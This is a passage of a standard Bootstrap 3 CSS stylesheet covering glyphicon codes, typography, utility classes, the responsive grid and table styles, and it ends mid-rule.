.glyphicon-fast-forward:before {
  content: "\e076";
}
.glyphicon-step-forward:before {
  content: "\e077";
}
.glyphicon-eject:before {
  content: "\e078";
}
.glyphicon-chevron-left:before {
  content: "\e079";
}
.glyphicon-chevron-right:before {
  content: "\e080";
}
.glyphicon-plus-sign:before {
  content: "\e081";
}
.glyphicon-minus-sign:before {
  content: "\e082";
}
.glyphicon-remove-sign:before {
  content: "\e083";
}
.glyphicon-ok-sign:before {
  content: "\e084";
}
.glyphicon-question-sign:before {
  content: "\e085";
}
.glyphicon-info-sign:before {
  content: "\e086";
}
.glyphicon-screenshot:before {
  content: "\e087";
}
.glyphicon-remove-circle:before {
  content: "\e088";
}
.glyphicon-ok-circle:before {
  content: "\e089";
}
.glyphicon-ban-circle:before {
  content: "\e090";
}
.glyphicon-arrow-left:before {
  content: "\e091";
}
.glyphicon-arrow-right:before {
  content: "\e092";
}
.glyphicon-arrow-up:before {
  content: "\e093";
}
.glyphicon-arrow-down:before {
  content: "\e094";
}
.glyphicon-share-alt:before {
  content: "\e095";
}
.glyphicon-resize-full:before {
  content: "\e096";
}
.glyphicon-resize-small:before {
  content: "\e097";
}
.glyphicon-exclamation-sign:before {
  content: "\e101";
}
.glyphicon-gift:before {
  content: "\e102";
}
.glyphicon-leaf:before {
  content: "\e103";
}
.glyphicon-fire:before {
  content: "\e104";
}
.glyphicon-eye-open:before {
  content: "\e105";
}
.glyphicon-eye-close:before {
  content: "\e106";
}
.glyphicon-warning-sign:before {
  content: "\e107";
}
.glyphicon-plane:before {
  content: "\e108";
}
.glyphicon-calendar:before {
  content: "\e109";
}
.glyphicon-random:before {
  content: "\e110";
}
.glyphicon-comment:before {
  content: "\e111";
}
.glyphicon-magnet:before {
  content: "\e112";
}
.glyphicon-chevron-up:before {
  content: "\e113";
}
.glyphicon-chevron-down:before {
  content: "\e114";
}
.glyphicon-retweet:before {
  content: "\e115";
}
.glyphicon-shopping-cart:before {
  content: "\e116";
}
.glyphicon-folder-close:before {
  content: "\e117";
}
.glyphicon-folder-open:before {
  content: "\e118";
}
.glyphicon-resize-vertical:before {
  content: "\e119";
}
.glyphicon-resize-horizontal:before {
  content: "\e120";
}
.glyphicon-hdd:before {
  content: "\e121";
}
.glyphicon-bullhorn:before {
  content: "\e122";
}
.glyphicon-bell:before {
  content: "\e123";
}
.glyphicon-certificate:before {
  content: "\e124";
}
.glyphicon-thumbs-up:before {
  content: "\e125";
}
.glyphicon-thumbs-down:before {
  content: "\e126";
}
.glyphicon-hand-right:before {
  content: "\e127";
}
.glyphicon-hand-left:before {
  content: "\e128";
}
.glyphicon-hand-up:before {
  content: "\e129";
}
.glyphicon-hand-down:before {
  content: "\e130";
}
.glyphicon-circle-arrow-right:before {
  content: "\e131";
}
.glyphicon-circle-arrow-left:before {
  content: "\e132";
}
.glyphicon-circle-arrow-up:before {
  content: "\e133";
}
.glyphicon-circle-arrow-down:before {
  content: "\e134";
}
.glyphicon-globe:before {
  content: "\e135";
}
.glyphicon-wrench:before {
  content: "\e136";
}
.glyphicon-tasks:before {
  content: "\e137";
}
.glyphicon-filter:before {
  content: "\e138";
}
.glyphicon-briefcase:before {
  content: "\e139";
}
.glyphicon-fullscreen:before {
  content: "\e140";
}
.glyphicon-dashboard:before {
  content: "\e141";
}
.glyphicon-paperclip:before {
  content: "\e142";
}
.glyphicon-heart-empty:before {
  content: "\e143";
}
.glyphicon-link:before {
  content: "\e144";
}
.glyphicon-phone:before {
  content: "\e145";
}
.glyphicon-pushpin:before {
  content: "\e146";
}
.glyphicon-usd:before {
  content: "\e148";
}
.glyphicon-gbp:before {
  content: "\e149";
}
.glyphicon-sort:before {
  content: "\e150";
}
.glyphicon-sort-by-alphabet:before {
  content: "\e151";
}
.glyphicon-sort-by-alphabet-alt:before {
  content: "\e152";
}
.glyphicon-sort-by-order:before {
  content: "\e153";
}
.glyphicon-sort-by-order-alt:before {
  content: "\e154";
}
.glyphicon-sort-by-attributes:before {
  content: "\e155";
}
.glyphicon-sort-by-attributes-alt:before {
  content: "\e156";
}
.glyphicon-unchecked:before {
  content: "\e157";
}
.glyphicon-expand:before {
  content: "\e158";
}
.glyphicon-collapse-down:before {
  content: "\e159";
}
.glyphicon-collapse-up:before {
  content: "\e160";
}
.glyphicon-log-in:before {
  content: "\e161";
}
.glyphicon-flash:before {
  content: "\e162";
}
.glyphicon-log-out:before {
  content: "\e163";
}
.glyphicon-new-window:before {
  content: "\e164";
}
.glyphicon-record:before {
  content: "\e165";
}
.glyphicon-save:before {
  content: "\e166";
}
.glyphicon-open:before {
  content: "\e167";
}
.glyphicon-saved:before {
  content: "\e168";
}
.glyphicon-import:before {
  content: "\e169";
}
.glyphicon-export:before {
  content: "\e170";
}
.glyphicon-send:before {
  content: "\e171";
}
.glyphicon-floppy-disk:before {
  content: "\e172";
}
.glyphicon-floppy-saved:before {
  content: "\e173";
}
.glyphicon-floppy-remove:before {
  content: "\e174";
}
.glyphicon-floppy-save:before {
  content: "\e175";
}
.glyphicon-floppy-open:before {
  content: "\e176";
}
.glyphicon-credit-card:before {
  content: "\e177";
}
.glyphicon-transfer:before {
  content: "\e178";
}
.glyphicon-cutlery:before {
  content: "\e179";
}
.glyphicon-header:before {
  content: "\e180";
}
.glyphicon-compressed:before {
  content: "\e181";
}
.glyphicon-earphone:before {
  content: "\e182";
}
.glyphicon-phone-alt:before {
  content: "\e183";
}
.glyphicon-tower:before {
  content: "\e184";
}
.glyphicon-stats:before {
  content: "\e185";
}
.glyphicon-sd-video:before {
  content: "\e186";
}
.glyphicon-hd-video:before {
  content: "\e187";
}
.glyphicon-subtitles:before {
  content: "\e188";
}
.glyphicon-sound-stereo:before {
  content: "\e189";
}
.glyphicon-sound-dolby:before {
  content: "\e190";
}
.glyphicon-sound-5-1:before {
  content: "\e191";
}
.glyphicon-sound-6-1:before {
  content: "\e192";
}
.glyphicon-sound-7-1:before {
  content: "\e193";
}
.glyphicon-copyright-mark:before {
  content: "\e194";
}
.glyphicon-registration-mark:before {
  content: "\e195";
}
.glyphicon-cloud-download:before {
  content: "\e197";
}
.glyphicon-cloud-upload:before {
  content: "\e198";
}
.glyphicon-tree-conifer:before {
  content: "\e199";
}
.glyphicon-tree-deciduous:before {
  content: "\e200";
}
* {
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}
*:before,
*:after {
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}
html {
  font-size: 10px;

  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 1.42857143;
  color: #333;
  background-color: #fff;
}
input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
a {
  color: #337ab7;
  text-decoration: none;
}
a:hover,
a:focus {
  color: #23527c;
  text-decoration: underline;
}
a:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
figure {
  margin: 0;
}
img {
  vertical-align: middle;
}
.img-responsive,
.thumbnail > img,
.thumbnail a > img,
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  display: block;
  max-width: 100%;
  height: auto;
}
.img-rounded {
  border-radius: 6px;
}
.img-thumbnail {
  display: inline-block;
  max-width: 100%;
  height: auto;
  padding: 4px;
  line-height: 1.42857143;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: all .2s ease-in-out;
       -o-transition: all .2s ease-in-out;
          transition: all .2s ease-in-out;
}
.img-circle {
  border-radius: 50%;
}
hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eee;
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: inherit;
  font-weight: 500;
  line-height: 1.1;
  color: inherit;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
  font-weight: normal;
  line-height: 1;
  color: #777;
}
h1,
.h1,
h2,
.h2,
h3,
.h3 {
  margin-top: 20px;
  margin-bottom: 10px;
}
h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
  font-size: 65%;
}
h4,
.h4,
h5,
.h5,
h6,
.h6 {
  margin-top: 10px;
  margin-bottom: 10px;
}
h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
  font-size: 75%;
}
h1,
.h1 {
  font-size: 36px;
}
h2,
.h2 {
  font-size: 30px;
}
h3,
.h3 {
  font-size: 24px;
}
h4,
.h4 {
  font-size: 18px;
}
h5,
.h5 {
  font-size: 14px;
}
h6,
.h6 {
  font-size: 12px;
}
p {
  margin: 0 0 10px;
}
.lead {
  margin-bottom: 20px;
  font-size: 16px;
  font-weight: 300;
  line-height: 1.4;
}
@media (min-width: 768px) {
  .lead {
    font-size: 21px;
  }
}
small,
.small {
  font-size: 85%;
}
mark,
.mark {
  padding: .2em;
  background-color: #fcf8e3;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.text-justify {
  text-align: justify;
}
.text-nowrap {
  white-space: nowrap;
}
.text-lowercase {
  text-transform: lowercase;
}
.text-uppercase {
  text-transform: uppercase;
}
.text-capitalize {
  text-transform: capitalize;
}
.text-muted {
  color: #777;
}
.text-primary {
  color: #337ab7;
}
a.text-primary:hover {
  color: #286090;
}
.text-success {
  color: #3c763d;
}
a.text-success:hover {
  color: #2b542c;
}
.text-info {
  color: #31708f;
}
a.text-info:hover {
  color: #245269;
}
.text-warning {
  color: #8a6d3b;
}
a.text-warning:hover {
  color: #66512c;
}
.text-danger {
  color: #a94442;
}
a.text-danger:hover {
  color: #843534;
}
.bg-primary {
  color: #fff;
  background-color: #337ab7;
}
a.bg-primary:hover {
  background-color: #286090;
}
.bg-success {
  background-color: #dff0d8;
}
a.bg-success:hover {
  background-color: #c1e2b3;
}
.bg-info {
  background-color: #d9edf7;
}
a.bg-info:hover {
  background-color: #afd9ee;
}
.bg-warning {
  background-color: #fcf8e3;
}
a.bg-warning:hover {
  background-color: #f7ecb5;
}
.bg-danger {
  background-color: #f2dede;
}
a.bg-danger:hover {
  background-color: #e4b9b9;
}
.page-header {
  padding-bottom: 9px;
  margin: 40px 0 20px;
  border-bottom: 1px solid #eee;
}
ul,
ol {
  margin-top: 0;
  margin-bottom: 10px;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
.list-unstyled {
  padding-left: 0;
  list-style: none;
}
.list-inline {
  padding-left: 0;
  margin-left: -5px;
  list-style: none;
}
.list-inline > li {
  display: inline-block;
  padding-right: 5px;
  padding-left: 5px;
}
dl {
  margin-top: 0;
  margin-bottom: 20px;
}
dt,
dd {
  line-height: 1.42857143;
}
dt {
  font-weight: bold;
}
dd {
  margin-left: 0;
}
@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    overflow: hidden;
    clear: left;
    text-align: right;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #777;
}
.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  font-size: 17.5px;
  border-left: 5px solid #eee;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.42857143;
  color: #777;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  text-align: right;
  border-right: 5px solid #eee;
  border-left: 0;
}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
  content: '';
}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}
address {
  margin-bottom: 20px;
  font-style: normal;
  line-height: 1.42857143;
}
code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}
code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 4px;
}
kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #fff;
  background-color: #333;
  border-radius: 3px;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25);
          box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25);
}
kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: bold;
  -webkit-box-shadow: none;
          box-shadow: none;
}
pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 1.42857143;
  color: #333;
  word-break: break-all;
  word-wrap: break-word;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border-radius: 4px;
}
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0;
}
.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}
.container {
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}
@media (min-width: 768px) {
  .container {
    width: 750px;
  }
}
@media (min-width: 992px) {
  .container {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  .container {
    width: 1170px;
  }
}
.container-fluid {
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}
.row {
  margin-right: -15px;
  margin-left: -15px;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}
.col-xs-12 {
  width: 100%;
}
.col-xs-11 {
  width: 91.66666667%;
}
.col-xs-10 {
  width: 83.33333333%;
}
.col-xs-9 {
  width: 75%;
}
.col-xs-8 {
  width: 66.66666667%;
}
.col-xs-7 {
  width: 58.33333333%;
}
.col-xs-6 {
  width: 50%;
}
.col-xs-5 {
  width: 41.66666667%;
}
.col-xs-4 {
  width: 33.33333333%;
}
.col-xs-3 {
  width: 25%;
}
.col-xs-2 {
  width: 16.66666667%;
}
.col-xs-1 {
  width: 8.33333333%;
}
.col-xs-pull-12 {
  right: 100%;
}
.col-xs-pull-11 {
  right: 91.66666667%;
}
.col-xs-pull-10 {
  right: 83.33333333%;
}
.col-xs-pull-9 {
  right: 75%;
}
.col-xs-pull-8 {
  right: 66.66666667%;
}
.col-xs-pull-7 {
  right: 58.33333333%;
}
.col-xs-pull-6 {
  right: 50%;
}
.col-xs-pull-5 {
  right: 41.66666667%;
}
.col-xs-pull-4 {
  right: 33.33333333%;
}
.col-xs-pull-3 {
  right: 25%;
}
.col-xs-pull-2 {
  right: 16.66666667%;
}
.col-xs-pull-1 {
  right: 8.33333333%;
}
.col-xs-pull-0 {
  right: auto;
}
.col-xs-push-12 {
  left: 100%;
}
.col-xs-push-11 {
  left: 91.66666667%;
}
.col-xs-push-10 {
  left: 83.33333333%;
}
.col-xs-push-9 {
  left: 75%;
}
.col-xs-push-8 {
  left: 66.66666667%;
}
.col-xs-push-7 {
  left: 58.33333333%;
}
.col-xs-push-6 {
  left: 50%;
}
.col-xs-push-5 {
  left: 41.66666667%;
}
.col-xs-push-4 {
  left: 33.33333333%;
}
.col-xs-push-3 {
  left: 25%;
}
.col-xs-push-2 {
  left: 16.66666667%;
}
.col-xs-push-1 {
  left: 8.33333333%;
}
.col-xs-push-0 {
  left: auto;
}
.col-xs-offset-12 {
  margin-left: 100%;
}
.col-xs-offset-11 {
  margin-left: 91.66666667%;
}
.col-xs-offset-10 {
  margin-left: 83.33333333%;
}
.col-xs-offset-9 {
  margin-left: 75%;
}
.col-xs-offset-8 {
  margin-left: 66.66666667%;
}
.col-xs-offset-7 {
  margin-left: 58.33333333%;
}
.col-xs-offset-6 {
  margin-left: 50%;
}
.col-xs-offset-5 {
  margin-left: 41.66666667%;
}
.col-xs-offset-4 {
  margin-left: 33.33333333%;
}
.col-xs-offset-3 {
  margin-left: 25%;
}
.col-xs-offset-2 {
  margin-left: 16.66666667%;
}
.col-xs-offset-1 {
  margin-left: 8.33333333%;
}
.col-xs-offset-0 {
  margin-left: 0;
}
@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-11 {
    width: 91.66666667%;
  }
  .col-sm-10 {
    width: 83.33333333%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-8 {
    width: 66.66666667%;
  }
  .col-sm-7 {
    width: 58.33333333%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-5 {
    width: 41.66666667%;
  }
  .col-sm-4 {
    width: 33.33333333%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-2 {
    width: 16.66666667%;
  }
  .col-sm-1 {
    width: 8.33333333%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-pull-11 {
    right: 91.66666667%;
  }
  .col-sm-pull-10 {
    right: 83.33333333%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-8 {
    right: 66.66666667%;
  }
  .col-sm-pull-7 {
    right: 58.33333333%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-5 {
    right: 41.66666667%;
  }
  .col-sm-pull-4 {
    right: 33.33333333%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-2 {
    right: 16.66666667%;
  }
  .col-sm-pull-1 {
    right: 8.33333333%;
  }
  .col-sm-pull-0 {
    right: auto;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-push-11 {
    left: 91.66666667%;
  }
  .col-sm-push-10 {
    left: 83.33333333%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-8 {
    left: 66.66666667%;
  }
  .col-sm-push-7 {
    left: 58.33333333%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-5 {
    left: 41.66666667%;
  }
  .col-sm-push-4 {
    left: 33.33333333%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-2 {
    left: 16.66666667%;
  }
  .col-sm-push-1 {
    left: 8.33333333%;
  }
  .col-sm-push-0 {
    left: auto;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-sm-offset-0 {
    margin-left: 0;
  }
}
@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-11 {
    width: 91.66666667%;
  }
  .col-md-10 {
    width: 83.33333333%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-8 {
    width: 66.66666667%;
  }
  .col-md-7 {
    width: 58.33333333%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-5 {
    width: 41.66666667%;
  }
  .col-md-4 {
    width: 33.33333333%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-2 {
    width: 16.66666667%;
  }
  .col-md-1 {
    width: 8.33333333%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-pull-11 {
    right: 91.66666667%;
  }
  .col-md-pull-10 {
    right: 83.33333333%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-8 {
    right: 66.66666667%;
  }
  .col-md-pull-7 {
    right: 58.33333333%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-5 {
    right: 41.66666667%;
  }
  .col-md-pull-4 {
    right: 33.33333333%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-2 {
    right: 16.66666667%;
  }
  .col-md-pull-1 {
    right: 8.33333333%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-push-11 {
    left: 91.66666667%;
  }
  .col-md-push-10 {
    left: 83.33333333%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-8 {
    left: 66.66666667%;
  }
  .col-md-push-7 {
    left: 58.33333333%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-5 {
    left: 41.66666667%;
  }
  .col-md-push-4 {
    left: 33.33333333%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-2 {
    left: 16.66666667%;
  }
  .col-md-push-1 {
    left: 8.33333333%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
  .col-md-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-md-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-md-offset-0 {
    margin-left: 0;
  }
}
@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-11 {
    width: 91.66666667%;
  }
  .col-lg-10 {
    width: 83.33333333%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-8 {
    width: 66.66666667%;
  }
  .col-lg-7 {
    width: 58.33333333%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-5 {
    width: 41.66666667%;
  }
  .col-lg-4 {
    width: 33.33333333%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-2 {
    width: 16.66666667%;
  }
  .col-lg-1 {
    width: 8.33333333%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-pull-11 {
    right: 91.66666667%;
  }
  .col-lg-pull-10 {
    right: 83.33333333%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-8 {
    right: 66.66666667%;
  }
  .col-lg-pull-7 {
    right: 58.33333333%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-5 {
    right: 41.66666667%;
  }
  .col-lg-pull-4 {
    right: 33.33333333%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-2 {
    right: 16.66666667%;
  }
  .col-lg-pull-1 {
    right: 8.33333333%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-push-11 {
    left: 91.66666667%;
  }
  .col-lg-push-10 {
    left: 83.33333333%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-8 {
    left: 66.66666667%;
  }
  .col-lg-push-7 {
    left: 58.33333333%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-5 {
    left: 41.66666667%;
  }
  .col-lg-push-4 {
    left: 33.33333333%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-2 {
    left: 16.66666667%;
  }
  .col-lg-push-1 {
    left: 8.33333333%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-lg-offset-0 {
    margin-left: 0;
  }
}
table {
  background-color: transparent;
}
caption {
  padding-top: 8px;
  padding-bottom: 8px;
  color: #777;
  text-align: left;
}
th {
  text-align: left;
}
.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px;
}
.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.42857143;
  vertical-align: top;
  border-top: 1px solid #ddd;
}
.table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #ddd;
}
.table > caption + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > th,
.table > thead:first-child > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.table > tbody + tbody {
  border-top: 2px solid #ddd;
}
.table .table {
  background-color: #fff;
}
.table-condensed > thead > tr > th,
.table-condensed > tbody > tr > th,
.table-condensed > tfoot > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > td {
  padding: 5px;
}
.table-bordered {
  border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > tbody > tr > th,
.table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > td {
  border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}
.table-striped > tbody > tr:nth-child(odd) {
  background-color: #f9f9f9;
}
.table-hover > tbody > tr:hover {
  background-color: #f5f5f5;
}
table col[class*="col-"] {
  position: static;
  display: table-column;
  float: none;
}
table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  display: table-cell;
  float: none;
}
.table > thead > tr > td.active,
.table > tbody > tr > td.active,
.table > tfoot > tr > td.active,
.table > thead > tr > th.active,
.table > tbody > tr > th.active,
.table > tfoot > tr > th.active,
.table > thead > tr.active > td,
.table > tbody > tr.active > td,
.table > tfoot > tr.active > td,
.table > thead > tr.active > th,
.table > tbody > tr.active > th,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}
.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover,
.table-hover > tbody > tr.active:hover > td,
.table-hover > tbody > tr:hover > .active,
.table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8;
}
.table > thead > tr > td.success,
.table > tbody > tr > td.success,
.table > tfoot > tr > td.success,
.table > thead > tr > th.success,
.table > tbody > tr > th.success,
.table > tfoot > tr > th.success,
.table > thead > tr.success > td,
